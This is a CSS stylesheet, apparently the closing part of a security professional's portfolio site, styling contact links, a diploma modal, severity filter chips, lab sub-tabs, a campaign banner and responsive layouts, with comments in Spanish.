   ══════════════════════════════════════════ */
.contact-body {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.contact-body p {
    font-size: 0.95rem;
    color: var(--text);
}

.contact-body a {
    color: var(--accent);
    display: inline-flex;
    align-items: center;
    gap: 5px;
    transition: opacity var(--transition);
}

.contact-body a:hover { opacity: 0.75; text-decoration: underline; }

/* ── FOOTER (ajustado) ── */
footer {
    padding: 28px 0;
    display: flex;
    gap: 12px;
    align-items: center;
    font-size: 0.78rem;
    border-top: 1px solid var(--border);
    width: 100%;
}

/* ── BODY NO SCROLL ── */
.body-sin-scroll { overflow: hidden; }

/* ══════════════════════════════════════════
   MODAL
   ══════════════════════════════════════════ */
.modal {
    display: none;
    position: fixed;
    inset: 0;
    z-index: 1000;
    background: rgba(0,0,0,0.75);
    justify-content: center;
    align-items: center;
    backdrop-filter: blur(8px);
    opacity: 0;
    transition: opacity 0.25s ease;
}

.modal.activo {
    display: flex;
    opacity: 1;
}

.modal-contenido {
    position: relative;
    padding: 10px;
    max-width: 95vw;
    max-height: 95vh;
    border-radius: 8px;
    border: 1px solid var(--border-light);
    background: var(--bg-2);
    overflow: auto;
    text-align: center;
}

.cerrar-modal {
    position: absolute;
    top: 8px; right: 12px;
    font-size: 22px;
    color: var(--text-2);
    background: none;
    border: none;
    cursor: pointer;
    line-height: 1;
    transition: color var(--transition);
}
.cerrar-modal:hover { color: var(--accent); }

.imagen-diploma {
    max-width: 100%;
    max-height: 80vh;
    border-radius: 4px;
    object-fit: contain;
    display: block;
    margin: 0 auto;
}

/* ── SEVERITY FILTERS ── */
.sev-filters {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    margin-bottom: 20px;
}

.sev-filter {
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 5px 14px;
    background: transparent;
    border: 1px solid var(--border);
    border-radius: 20px;
    font-family: var(--font-mono);
    font-size: 0.72rem;
    color: var(--text);
    opacity: 0.6;
    cursor: pointer;
    transition: all 0.2s;
}

.sev-filter:hover { opacity: 0.9; }
.sev-filter.active { opacity: 1; border-color: var(--accent); color: var(--accent); }

.sev-dot {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    flex-shrink: 0;
}

.sev-dot.sev-critical { background: #ff4444; }
.sev-dot.sev-high { background: #ff8c00; }
.sev-dot.sev-medium { background: #ffc800; }
.sev-dot.sev-low { background: #00c878; }


/* ══════════════════════════════════════════
   DESKTOP  ≥ 900px
   ══════════════════════════════════════════ */
@media (min-width: 900px) {

    .layout {
        max-width: 1150px;
        margin: 0 auto;
        display: grid;
        grid-template-columns: var(--sidebar-w) 1fr;
        min-height: 100vh;
    }

    /* Sidebar */
    .sidebar {
        position: sticky;
        top: 0;
        height: 100vh;
        overflow-y: auto;
        overflow-x: hidden;
        padding: 48px 40px; 
        border-bottom: none;
        scrollbar-width: none;
    }
    .sidebar::-webkit-scrollbar { display: none; }

    .sidebar-inner {
        height: 100%;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .sidebar-top {
        display: flex;
        flex-direction: column;
        gap: 40px;
    }

    .sidebar-bottom {
        display: flex;
        flex-direction: column;
        gap: 20px;
        padding-top: 0;
    }

    .main-nav { display: block; }

    /* Content */
    .content { min-height: 100vh; }

    section { 
        padding: 48px 40px;
        margin-bottom: 60px;
    }


    /* Edu items */
    .edu-item { padding: 22px 16px; }
    

    /* Footer en escritorio */
    footer {
        padding: 28px 0;
        width: 100%;
    }
}

/* Wide screen */
@media (min-width: 1200px) {
    :root { --sidebar-w: 34%; }
    section { 
        padding: 72px 72px;
    }
}


/* ══════════════════════════════════════════
   TOOL LOGOS
   ══════════════════════════════════════════ */
.tool-logos {
    display: flex;
    flex-wrap: wrap;
    gap: 24px 32px; 
    margin-top: 12px;
    align-items: center;
}

.tool-logo-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 6px;
    background: transparent;
    border: none;
    padding: 0;
    transition: transform 0.2s ease;
    cursor: default;
}

.tool-logo-item:hover {
    border-color: var(--accent);
    
}

.tool-logo-item img {
    width: 120px;
    height: 48px;
    object-fit: contain;
    filter: brightness(0) invert(0.65);
    transition: filter 0.25s ease;
}

.tool-logo-item:hover img {
    filter: brightness(0) invert(0.9);
}

.tool-logo-fallback {
    width: 32px;
    height: 32px;
    align-items: center;
    justify-content: center;
    font-size: 1.3rem;
    color: var(--accent);
    opacity: 0.6;
}

.tool-logo-item span {
    font-family: var(--font-mono);
    font-size: 0.6rem;
    text-transform: lowercase;
    color: var(--text);
    opacity: 0.5;
    letter-spacing: 0.04em;
    transition: opacity 0.2s;
}

.tool-logo-item:hover span {
    opacity: 0.8;
}

/* ══════════════════════════════════════════
   LAB SUB-TABS
   ══════════════════════════════════════════ */
.lab-subtabs {
    display: flex;
    gap: 6px;
    margin-bottom: 24px;
    padding: 4px;
    background: var(--bg-2);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    width: fit-content;
}

.lab-subtab {
    display: flex;
    align-items: center;
    gap: 7px;
    padding: 7px 16px;
    background: transparent;
    border: 1px solid transparent;
    border-radius: 4px;
    font-family: var(--font-mono);
    font-size: 0.78rem;
    color: var(--text);
    opacity: 0.55;
    cursor: pointer;
    transition: all 0.2s;
    letter-spacing: 0.02em;
}

.lab-subtab:hover { opacity: 0.85; }

.lab-subtab.active {
    opacity: 1;
    color: var(--accent);
    background: var(--bg);
    border-color: var(--border-light);
    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
}

.lab-subpanel { display: none; }
.lab-subpanel.active { display: block; }

/* ══════════════════════════════════════════
   CAMPAIGN BANNER
   ══════════════════════════════════════════ */
.campaign-banner {
    position: relative;
    border-radius: var(--radius);
    overflow: hidden;
    margin-bottom: 24px;
    border: 1px solid var(--border-light);
    min-height: 200px;
}

.campaign-banner-img {
    position: absolute;
    inset: 0;
    background-size: cover;
    background-position: center;
    filter: brightness(0.25) saturate(0.5);
    transition: filter 0.4s;
}

.campaign-banner:hover .campaign-banner-img {
    filter: brightness(0.3) saturate(0.7);
}

.campaign-banner-overlay {
    position: absolute;
    inset: 0;
    background: linear-gradient(
        135deg,
        rgba(8,13,20,0.7) 0%,
        rgba(0,212,170,0.04) 100%
    );
}

.campaign-banner-content {
    position: relative;
    z-index: 2;
    padding: 28px 28px 24px;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.campaign-label {
    font-size: 0.68rem;
    color: var(--accent);
    opacity: 0.7;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.campaign-banner-content h3 {
    font-family: var(--font-display);
    font-size: 1.2rem;
    font-weight: 700;
    color: var(--text-bright);
    letter-spacing: -0.02em;
}

.campaign-banner-content p {
    font-size: 0.88rem;
    color: var(--text-2);
    line-height: 1.6;
    max-width: 600px;
}

.campaign-progress {
    display: flex;
    align-items: center;
    gap: 14px;
    margin-top: 4px;
}

.campaign-progress-bar {
    flex: 1;
    max-width: 200px;
    height: 4px;
    background: rgba(255,255,255,0.08);
    border-radius: 2px;
    overflow: hidden;
}

.campaign-progress-fill {
    height: 100%;
    background: var(--accent);
    border-radius: 2px;
    box-shadow: 0 0 8px rgba(0,212,170,0.4);
    transition: width 0.6s ease;
}

.campaign-progress span {
    font-size: 0.72rem;
    color: var(--accent);
    opacity: 0.8;
}

/* Status done badge */
.status-done {
    background: rgba(124,131,253,0.1);
    color: var(--accent);
    border: 1px solid rgba(124,131,253,0.25);
}

/* ══════════════════════════════════════════
   MOBILE  < 640px
   ══════════════════════════════════════════ */
@media (max-width: 640px) {

    body { font-size: 15px; }

    .sidebar {
        padding: 32px 20px 28px;
        border-bottom: 1px solid var(--border);
    }

    .sidebar h1 {
        font-size: clamp(1.8rem, 8vw, 2.4rem);
    }

    .sidebar-bottom {
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        padding-top: 20px;
    }

    section {
        padding: 36px 20px;
        margin-bottom: 24px;
    }

    /* Case tabs scroll horizontal en mobile */
    .case-tabs {
        gap: 0;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        scrollbar-width: none;
        flex-wrap: nowrap;
    }
    .case-tabs::-webkit-scrollbar { display: none; }

    .case-tab {
        padding: 10px 14px;
        font-size: 0.8rem;
        white-space: nowrap;
        flex-shrink: 0;
    }

    .tab-icon-img {
        width: 20px;
        height: 20px;
    }

    /* Filtros de severidad en mobile */
    .sev-filters {
        gap: 6px;
        overflow-x: auto;
        flex-wrap: nowrap;
        -webkit-overflow-scrolling: touch;
        scrollbar-width: none;
        padding-bottom: 4px;
    }
    .sev-filters::-webkit-scrollbar { display: none; }

    .sev-filter {
        white-space: nowrap;
        flex-shrink: 0;
        padding: 4px 10px;
        font-size: 0.68rem;
    }

    /* Lab subtabs en mobile */
    .lab-subtabs {
        width: 100%;
        justify-content: stretch;
    }
    .lab-subtab {
        flex: 1;
        justify-content: center;
        padding: 7px 10px;
        font-size: 0.72rem;
    }

    /* Cards horizontales — ocultar imagen en mobile */
    .case-card-h {
        flex-direction: column;
        min-height: unset;
    }
    .case-card-h-img {
        display: none;
    }
    .case-card-h-body {
        padding: 16px;
    }

    /* Campaign banner */
    .campaign-banner-content {
        padding: 20px 16px 18px;
    }
    .campaign-banner-content h3 {
        font-size: 1rem;
    }

    /* Grid vertical cards en mobile — 1 columna */
    .case-grid {
        grid-template-columns: 1fr;
    }

    /* Timeline mobile */
    .timeline-item {
        padding: 16px 12px;
    }

    /* Education mobile */
    .edu-item {
        padding: 16px 10px;
        gap: 12px;
    }
    .edu-icon-col { width: 32px; }
    .edu-icon { width: 32px; height: 32px; font-size: 0.8rem; }

    /* Upskilling mobile */
    .up-card {
        padding: 16px;
        gap: 12px;
    }

    /* Footer mobile */
    footer { padding: 20px 0; }
}

/* ══════════════════════════════════════════
   TABLET  641px – 899px
   ══════════════════════════════════════════ */
@media (min-width: 641px) and (max-width: 899px) {

    .sidebar {
        padding: 36px 28px 28px;
    }

    section { padding: 44px 32px; }

    /* Cards horizontales en tablet — imagen más pequeña */
    .case-card-h-img {
        width: 160px;
        min-width: 160px;
    }

    /* Grid 2 columnas en tablet para cards verticales */
    .case-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .case-tabs {
        overflow-x: auto;
        flex-wrap: nowrap;
    }
    .case-tab {
        flex-shrink: 0;
        padding: 10px 18px;
    }
}
</file>
